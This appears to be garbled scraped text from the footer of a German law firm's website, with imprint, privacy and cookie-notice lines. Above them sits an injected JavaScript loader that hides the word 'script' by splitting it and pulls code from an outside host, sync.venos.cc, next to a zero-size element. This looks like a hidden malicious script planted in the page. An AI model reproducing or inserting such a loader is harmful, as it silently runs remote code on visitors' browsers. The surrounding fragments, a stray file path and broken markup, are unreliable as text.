
"var d=document, s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc'; d.head.appendChild(s);"
height="0px" width="0px" />
Impressum
Datenschutz & Nutzungsbedingungen
© 2026 Lederer Hoff & Apfelbacher Rechtsanwälte GmbH
Diese Website verwendet Cookies. Wenn Sie die Website
nutzen, erklären Sie sich mit der Verwendung von Cookies
einverstanden. Nähere Informationen finden Sie
hier
.
OK